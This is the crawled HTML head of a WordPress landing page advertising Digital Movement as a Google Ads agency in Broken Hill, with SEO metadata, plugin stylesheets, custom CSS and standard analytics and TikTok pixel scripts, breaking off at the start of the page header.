

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digitalmovement.com.au/google-ads-agency-broken-hill/
body_size: 26948
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/ico" href="" />
<link rel="dns-prefetch" href="https://www.google.com/"/>
<link href="https://fonts.gstatic.com/" crossorigin rel="preconnect"/>
<!-- <link rel="stylesheet" type="text/css" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/aos/aos.css">
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/aos/aos.js"></script> -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Get Near-instant ROI with The Best Google Ads Agency in Broken Hill</title>
	<meta name="description" content="See your ROI Explode before you know it with Google Pay-Per-Click by working with Digital Movement – the best Google Ads Agency in Broken Hill!" />
	<link rel="canonical" href="https://www.digitalmovement.com.au/google-ads-agency-broken-hill/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Get Near-instant ROI with The Best Google Ads Agency in Broken Hill" />
	<meta property="og:description" content="See your ROI Explode before you know it with Google Pay-Per-Click by working with Digital Movement – the best Google Ads Agency in Broken Hill!" />
	<meta property="og:url" content="https://www.digitalmovement.com.au/google-ads-agency-broken-hill/" />
	<meta property="og:site_name" content="Digital Movement" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="http://false" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.digitalmovement.com.au/google-ads-agency-broken-hill/","url":"https://www.digitalmovement.com.au/google-ads-agency-broken-hill/","name":"Get Near-instant ROI with The Best Google Ads Agency in Broken Hill","isPartOf":{"@id":"https://www.digitalmovement.com.au/#website"},"datePublished":"2022-12-29T04:47:36+00:00","description":"See your ROI Explode before you know it with Google Pay-Per-Click by working with Digital Movement – the best Google Ads Agency in Broken Hill!","breadcrumb":{"@id":"https://www.digitalmovement.com.au/google-ads-agency-broken-hill/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.digitalmovement.com.au/google-ads-agency-broken-hill/"]}]},{"@type":"BreadcrumbList","@id":"https://www.digitalmovement.com.au/google-ads-agency-broken-hill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.digitalmovement.com.au/"},{"@type":"ListItem","position":2,"name":"Google Ads Agency Broken Hill"}]},{"@type":"WebSite","@id":"https://www.digitalmovement.com.au/#website","url":"https://www.digitalmovement.com.au/","name":"Digital Movement","description":"","publisher":{"@id":"https://www.digitalmovement.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.digitalmovement.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.digitalmovement.com.au/#organization","name":"Digital Movement","url":"https://www.digitalmovement.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.digitalmovement.com.au/#/schema/logo/image/","url":"https://www.digitalmovement.com.au/wp-content/uploads/2020/03/3232_l5f_icon.ico","contentUrl":"https://www.digitalmovement.com.au/wp-content/uploads/2020/03/3232_l5f_icon.ico","width":32,"height":32,"caption":"Digital Movement"},"image":{"@id":"https://www.digitalmovement.com.au/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digitalmovement.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalmovement.com.au%2Fgoogle-ads-agency-broken-hill%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digitalmovement.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalmovement.com.au%2Fgoogle-ads-agency-broken-hill%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.digitalmovement.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.digitalmovement.com.au/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.digitalmovement.com.au/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.117' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/custom.css?ver=1766465469' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.9" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://www.digitalmovement.com.au/wp-admin/admin-ajax.php","gavatar":"https://www.digitalmovement.com.au/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.digitalmovement.com.au/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.117" id="brb-public-main-js-js"></script>
<script type="text/javascript" defer="defer" src="https://www.digitalmovement.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.6.2" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.digitalmovement.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digitalmovement.com.au/wp-json/wp/v2/pages/4295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digitalmovement.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.digitalmovement.com.au/?p=4295' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWNTZLHG');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.banner-with-content {
	background: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%) !important;
}

.header.fixed .navbar .menumobileview #menu-item-2198 a {
  background: #ffffff;
    color: black;
    font-weight: 600;
}

.wpcf7-form-control-wrap input {
    margin-bottom: 2rem !important;
}

.form-content input[type="submit"] {
	margin-top: 10px;
}

span.wpcf7-not-valid-tip {
	color: black;
	font-weight: 600;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: none;
    font-weight: bold;
}

.proven-image {
	margin:0 auto;
}

.our_proven_group_content .col-6 {
	text-align:center !important;
}

.our_proven_group_content .col-6 h2{
	margin-top:25px !important;
	text-transform: uppercase;
}

section.why-choose-us .box-content .content p {
	line-height: 2 !important;
}

.home .hero {
	background-position: center 70%;
}

.rplg .rplg-review-text {
    color: black!important;
}

.rplg .rplg-review-time {
    color: black!important;
}

.hero {
	min-height: 100vh !important;
} 
body .header .navbar-nav > li.get-in > a:hover {
	color: #221334;
}


@media screen and (max-width: 768px) {
.tab-wrapper, .google-reviews, .wo_we_are h2, .wo_we_are p, .value-marketing h2 {
    text-align: center !important;
}
	
	.grecaptcha-badge, #whovideo, #tabvido {
		display: none !important;
	}
	
	.home .why-choose-us .box-content {
   display: none !important;
}
	
	.home .tab-section .description .read-more {
margin-top: 25px;
}
	
	.tab-section {
		padding-bottom: 0px !important;
	}
	
	.who-we-are {
		text-align: center;
	}
	
	.contact-us .hero .banner-content {
		height: auto !important;
	}
	
	.tabs-heading li {
		width: 100% !important;
		display: list-item !important;
		align-items: normal !important;
	}
	
	.tabs-heading li a{
		 text-align: center !important;
	}
	
	.hero {
	padding-bottom: 50px !important;
		min-height: 288px !important;
		padding-top: 80px !important;
}
}
.menu-image-title-after.menu-image-not-hovered img, .menu-image-hovered.menu-image-title-after .menu-image-hover-wrapper, .menu-image-title-before.menu-image-title, .menu-image-title-after.menu-image-not-hovered img, .menu-image-hovered.menu-image-title-after .menu-image-hover-wrapper, .menu-image-title-before.menu-image-title {
	display: none !important;
}



#menu-main-menu .Menu-Hover-Only:hover a   .sub li .menu-image-not-hovered {
   color: #FFFFFF !important;
}

#menu-main-menu .Menu-Hover-Only:hover a {
   color: #F13C65;
}

#menu-main-menu .Menu-Hover-Only:hover .sub a, .header.fixed #menu-main-menu .Menu-Hover-Only:hover .sub a, .page-template.get-in-touch #menu-main-menu .Menu-Hover-Only:hover .sub a {
	color: #FFF;
}
.header.fixed #menu-main-menu .Menu-Hover-Only:hover a, .page-template.get-in-touch #menu-main-menu .Menu-Hover-Only:hover a {
   color: #221334;
}
.navbar-nav>li.get-in>a:hover, .page-template.get-in-touch .navbar-nav>li.get-in>a {
	background: #ffffff;
	color: #221334;
}

.header.fixed .navbar .menumobileview #menu-item-2198 a:hover, .page-template.get-in-touch .navbar-nav>li.get-in>a:hover {
	background: #221334;
	color: #fff;
}

.navbar-nav > li {
  display: inline-block;
  margin-right: 20px;
}
.logo_img img:not(.lazyloaded) {
	height: auto !important;
}

@media screen and (min-width: 1440px) {
.navbar-nav>li a {
    font-size: 15px !important;
    font-weight: bold;
}
}
@media screen and (max-width: 520px) {
.head-top-main {
	margin-bottom: 0px !important;
}
	
.google-reviews .buttons {
	margin-bottom: 17rem;
}
body .google-reviews .buttons {padding-bottom: 0;}	
}

#popmake-3050 .pum-content>div::after {
    background: linear-gradient(180deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: -1;
    border-radius: 1rem;
    opacity: .9;
    left: 0;
    top: 0;
}
.pum-content #wpcf7-f3038-o1 {
   padding: 50px 100px;
    text-align: center;
}

@media screen and (max-width: 520px) {
.pum-content #wpcf7-f3038-o1 {
   padding: 10px 10px;
    text-align: center;
}
}

.proven-image {
	border: 1px solid #E73697 !important;
}

.navbar-nav > li {
	margin-right: 10px;
	text-transform: uppercase;
}

.head-top .top-link li a svg {
	width: 16px !important;
	height: 16px !important;
}
@media screen and (max-width: 1300px) {
.head-top-main .containerfluid .head-top {
	padding-top: 7px !important;
}
}

@media screen and (min-width: 1300px) {
.head-top-main .containerfluid .head-top {
	padding-top: 9px !important;
}
}

.hiiden-f .rplg-badge2 {
display: none !important;}


@media screen and (max-width: 1025px) {
    .menumobileview li .sub {
        left: 0% !important;
    }
	.menumobileview li .sub li a{
        text-align: left !important;
    }
}

@media screen and (max-width: 1365px) {
    .banner-description {
        text-align: center;
    }
}


/* Social Media Marketing - Decrease font size of headers*/

.hero .banner-content h1{
    font-size: 6rem;
    font-weight: 800;
    color: #fff;
    margin-bottom: 3rem;
    line-height: 1;
    text-align: center;
}

#social-media-heading {
    font-size: 4rem;
    line-height: 5rem;
}

@media screen and (max-width: 1024px) {
.menumobileview #menu-item-224 {display: none;}
}


@media screen and (max-width: 767px) {
body .rpi .rpi-badge-left {
	position: fixed;
	left: 50%;
	transform: translate(-50%,-50%);
	text-align: center;
	bottom: -12px;
}
.google-reviews .buttons {padding-bottom: 18rem;}	
	.navigation-top.navigation_review{display: none !important;}	
	
	.row.get-in-contactnew-form.pop-up-form .wpcf7-form-control.wpcf7-submit.contact_form_submit {
		margin-top: 0px !important;
	}
	
	.row.get-in-contactnew-form.pop-up-form textarea {
		height: 100px !important;
	}
}
.menumobileview #menu-item-2198 a span {text-transform: uppercase;}

		</style>
		<!-- <link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/bootstrap.min.css" type="text/css"/> -->
<link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/owl.carousel.min.css" type="text/css"/>
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700&amp;display=swap" rel="stylesheet">
<!-- <link href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/> -->
<!-- <link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/filepond.css" type="text/css"/>
 --><link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/style.css" type="text/css"/>
<link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/style.css" type="text/css">
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159137222-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159137222-1');
</script>
 
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5O2U8JC77U3FFO9708G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

</head>
<body data-rsssl=1 class="wp-singular page-template page-template-template-parts page-template-inner-page page-template-template-partsinner-page-php page page-id-4295 wp-theme-digitalmovement google-ads-agency-broken-hill digital-movement-theme" data-anm=".anm">
    <noscript>
    <div class="noscript"><img src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/images/noscript.png" class="noscript-img"> Please enable javascript on your browser.</div>
    </noscript>
    <div class="wrappermain">
        <div class="overly"></div>
        <header class="header">
            <div class="header-wrapper">
                <div class="head-top-main" style="background: transparent;">
                    <div class="containerfluid p-x-0 tooltipd">
                        <div class="row m-x-0">
